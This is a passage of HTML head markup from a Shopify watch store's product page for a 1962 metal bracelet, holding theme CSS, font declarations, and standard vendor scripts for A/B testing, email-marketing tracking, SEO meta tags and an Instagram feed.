        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,0,0;
        
          --gradient-background: #000000;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 128,128,128;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 0,0,0;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,0,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 0 0);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      
        
        .color-scheme-85d75eef-af91-48a6-a46e-aab176d863cc {
          --color-background: 242,242,242;
        
          --gradient-background: #f2f2f2;
        

        

        --color-foreground: 40,40,40;
        --color-background-contrast: 178,178,178;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 242,242,242;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 40,40,40;
        --color-badge-background: 242,242,242;
        --color-badge-border: 40,40,40;
        --payment-terms-background-color: rgb(242 242 242);
      }
      
        
        .color-scheme-ea15631b-3b83-49a9-bffb-a27ec04f9ffa {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 66,66,66;
        --color-background-contrast: 191,191,191;
        --color-shadow: 66,66,66;
        --color-button: 66,66,66;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 66,66,66;
        --color-link: 66,66,66;
        --color-badge-foreground: 66,66,66;
        --color-badge-background: 255,255,255;
        --color-badge-border: 66,66,66;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-6cd048cb-6a03-496e-99e9-871872b334db {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111 {
          --color-background: 242,242,242;
        
          --gradient-background: #f2f2f2;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 178,178,178;
        --color-shadow: 255,255,255;
        --color-button: 195,160,125;
        --color-button-text: 255,255,255;
        --color-secondary-button: 242,242,242;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 242,242,242;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(242 242 242);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-85d75eef-af91-48a6-a46e-aab176d863cc, .color-scheme-ea15631b-3b83-49a9-bffb-a27ec04f9ffa, .color-scheme-6cd048cb-6a03-496e-99e9-871872b334db, .color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }
      @font-face {
        font-family: 'FuturaPT-Medium';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Medium.eot?v=1759126663');
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Medium.eot?v=1759126663') format("embedded-opentype"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Medium.woff?v=1759126661') format("woff"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Medium.ttf?v=1758120280') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'FuturaPT-Book';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Book.eot?v=1759126662');
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Book.eot?v=17591266623') format("embedded-opentype"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Book.woff?v=1759126662') format("woff"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Book.ttf?v=1758120280') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'AGaramondPro-Italic';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/AGaramondPro-Italic.eot?v=1759126664');
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/AGaramondPro-Italic.eot?v=1759126664') format("embedded-opentype"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/AGaramondPro-Italic.woff?v=1759126662') format("woff"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/AGaramondPro-Italic.ttf?v=1758120280') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'EBGaramond-Italic';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Italic.eot?v=1759126665');
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Italic.eot?v=1759126665') format("embedded-opentype"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Italic.woff?v=1759126664') format("woff"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Italic.woff2?v=1759126664') format("woff2"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Italic.ttf?v=1758290058') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'EBGaramond-Regular';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/EBGaramond-Regular.ttf?v=1758290428') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'FuturaPT-Light';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Light.eot?v=1759126663');
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Light.eot?v=1759126663') format("embedded-opentype"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Light.woff?v=1759126661') format("woff"),
            url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPT-Light.ttf?v=1758120280') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
      @font-face {
        font-family: 'FuturaPTDemi';
        src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/FuturaPTDemi.ttf?v=1758120280') format('truetype'),
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }

      /* icon mapping */
      @font-face {
          font-family: 'icons';
          src: url('https://cdn.shopify.com/s/files/1/1238/1014/files/icons.ttf?v=1758549002') format("truetype"),
          font-weight: normal;
          font-style: normal;
          font-display: swap;
        }
        .icon:before {
          display: inline;
          font-family: icons;
          text-decoration: none;
          speak: none;
          font-style: normal;
          font-weight: 400;
          font-variant: normal;
          text-transform: none;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
        }
        .icon-global:before {content: "\e90d";}
        .icon-chevron-right-thicker:before {content: "\e90c";}
        .icon-lock:before {content: "\e90b";}
        .icon-heart-outline:before {content: "\e90a";}
        .icon-article-arrow:before {content: "\e907";}
        .icon-external:before {content: "\e905";}
        .icon-chevron-left:before {content: "\e902";}
        .icon-chevron-right:before {content: "\e903";}
        .icon-account:before {content: "\e904";}
        .icon-heart:before {content: "\e906";}
        .icon-mail:before {content: "\e908";}
        .icon-phone:before {content: "\e909";}
        .icon-instagram:before {content: "\e901";font-size:36px;}
        .icon-twitter:before {content: "\54";}
        .icon-facebook:before {content: "\66";font-size:28px;}
        .icon-pinterest:before {content: "\70";font-size:28px;}
        .icon-search:before {content: "\73";}
        .icon-youtube:before {content: "\79";}
        .icon-arrow-down:before {content: "\e607";}
        .icon-cart:before {content: "\e900";}
        .icon-hamburger:before {content: "\e601";}
        .icon-minus:before {content: "\e602";}
        .icon-plus:before {content: "\e605";}
        .icon-x:before {content: "\e606";}
      :root {
        /* --font-body-family: Assistant, sans-serif; */
        --font-body-family: 'FuturaPT-Light';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        /* --font-heading-family: Assistant, sans-serif; */
        --font-heading-family: 'FuturaPT-Light';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>
    
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/base.css?v=26024832899012939011763719210" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/custom.css?v=172032087399413718981764935090" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/custom-responsive.css?v=31127623940461552291763719229" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/faq.css?v=35862625511111244601763719249" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-cart-items.css?v=2075953897342496971763719214" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/custom-pages.css?v=79137086028304362361763719229" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/swiper.min.css?v=85482395576301387331763719322" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/fancybox.min.css?v=162526304226350436081763719248" rel="stylesheet" type="text/css" media="all" /> 
    

    
    
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-cart-drawer.css?v=58140439800681209941763719214" rel="stylesheet" type="text/css" media="all" />
      <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-cart.css?v=72295706370154082141763719215" rel="stylesheet" type="text/css" media="all" />
      <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-totals.css?v=183252758856799448241763719227" rel="stylesheet" type="text/css" media="all" />
      <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
      <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-discounts.css?v=152760482443307489271763719217" rel="stylesheet" type="text/css" media="all" />

      <link rel="preload" as="font" href="//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//danhenrywatches.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-localization-form.css?v=170315343355214948141763719219" rel="stylesheet" type="text/css" media="all" />
      <script src="//danhenrywatches.com/cdn/shop/t/268/assets/localization-form.js?v=144176611646395275351763719300" defer="defer"></script><link
        rel="stylesheet"
        href="//danhenrywatches.com/cdn/shop/t/268/assets/component-predictive-search.css?v=118923337488134913561763719222"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vwo/blocks/vwo-smartcode/2ce905b2-3842-4d20-b6b0-8c51fc208426 -->
  
  
  
  
    <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script type='text/javascript' id='vwoCode'>
    window._vwo_code ||
    (function () {
    var w=window,
    d=document;
    if (d.URL.indexOf('__vwo_disable__') > -1 || w._vwo_code) {
    return;
    }
    var account_id=769867,
    version=2.2,
    settings_tolerance=2000,
    hide_element='body',
    background_color='white',
    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:' + background_color + ' !important;transition:none !important;',
    /* DO NOT EDIT BELOW THIS LINE */
    f=!1,v=d.querySelector('#vwoCode'),cc={};try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;s*)(?:(_vis_opt_exp_(d+)_combi=([^;]*))|(_vis_opt_exp_(d+)_combi_choose=([^;]*))|(_vis_opt_exp_(d+)_split=([^:;]*))|(_vis_opt_exp_(d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background:'+background_color+' !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RwuTAD/klaviyo.js?company_id=RwuTAD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.8"},"rating_count":13};
          MetafieldYotpoRating = "4.9"
          MetafieldYotpoCount = "15"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "1962 Metal Bracelet",
          ProductID: 7062573350994,
          Categories: ["Metal Bracelet","Straps"],
          ImageURL: "https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm_grande.png?v=1687659920",
          URL: "https://danhenrywatches.com/products/1962-metal-bracelet",
          Brand: "Dan Henry e-Store",
          Price: "$90",
          Value: "90",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-manager-venntov/blocks/seomanager/c54c366f-d4bb-4d52-8d2f-dd61ce8e7e12 --><!-- BEGIN app snippet: SEOManager4 -->
<meta name='seomanager' content='4.0.5' /> 


<script>
	function sm_htmldecode(str) {
		var txt = document.createElement('textarea');
		txt.innerHTML = str;
		return txt.value;
	}

	var venntov_title = sm_htmldecode("1962 Metal Bracelet | Dan Henry Vintage Watches");
	var venntov_description = sm_htmldecode("The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry racing chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.");
	
	if (venntov_title != '') {
		document.title = venntov_title;	
	}
	else {
		document.title = "1962 Metal Bracelet | Dan Henry Vintage Watches";	
	}

	if (document.querySelector('meta[name="description"]') == null) {
		var venntov_desc = document.createElement('meta');
		venntov_desc.name = "description";
		venntov_desc.content = venntov_description;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_desc);
	} else {
		document.querySelector('meta[name="description"]').setAttribute("content", venntov_description);
	}
</script>

<script>
	var venntov_robotVals = "index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1";
	if (venntov_robotVals !== "") {
		document.querySelectorAll("[name='robots']").forEach(e => e.remove());
		var venntov_robotMeta = document.createElement('meta');
		venntov_robotMeta.name = "robots";
		venntov_robotMeta.content = venntov_robotVals;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_robotMeta);
	}
</script>

<script>
	var venntov_googleVals = "";
	if (venntov_googleVals !== "") {
		document.querySelectorAll("[name='google']").forEach(e => e.remove());
		var venntov_googleMeta = document.createElement('meta');
		venntov_googleMeta.name = "google";
		venntov_googleMeta.content = venntov_googleVals;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_googleMeta);
	}
	</script><meta name="google-site-verification" content="3wTVWudPMzStS5vYK0Kt9OGXm01hyLgHxYW9fh3SQmY" />
	<!-- JSON-LD support -->
			<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@id": "https://danhenrywatches.com/products/1962-metal-bracelet",
				"@type": "Product","sku": "ST62-MBST20","mpn": "ST62-MBST20","brand": {
					"@type": "Brand",
					"name": "Dan Henry e-Store"
				},
				"description": "The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\n",
				"url": "https://danhenrywatches.com/products/1962-metal-bracelet",
				"name": "1962 Metal Bracelet","image": "https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1024","offers": [{
							"@type": "Offer",
							"availability": "https://schema.org/InStock",
							"itemCondition": "https://schema.org/NewCondition",
							"priceCurrency": "USD",
							"price": "90.00",
							"priceValidUntil": "2027-01-17",
							"url": "https://danhenrywatches.com/products/1962-metal-bracelet?variant=40325411897426",
							"checkoutPageURLTemplate": "https://danhenrywatches.com/cart/add?id=40325411897426&quantity=1",
								"image": "https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1024",
							"mpn": "ST62-MBST20",
								"sku": "ST62-MBST20",
							"seller": {
								"@type": "Organization",
								"name": "Dan Henry Watches"
							}
						}]}
			</script>
<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "BreadcrumbList",
					"name": "Breadcrumbs",
					"itemListElement": [{
								"@type": "ListItem",
								"position": 1,
								"name": "Straps",
								"item": "https://danhenrywatches.com/collections/straps"
							},{
							"@type": "ListItem",
							"position": 2,
							"name": "1962 Metal Bracelet",
							"item": "https://danhenrywatches.com/collections/straps/products/1962-metal-bracelet"
						}]
				}
				</script>
<!-- 524F4D20383A3331 --><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://storage.nfcube.com/instafeed-c43a11a06c040715e97064cec77e18c7.js';
      

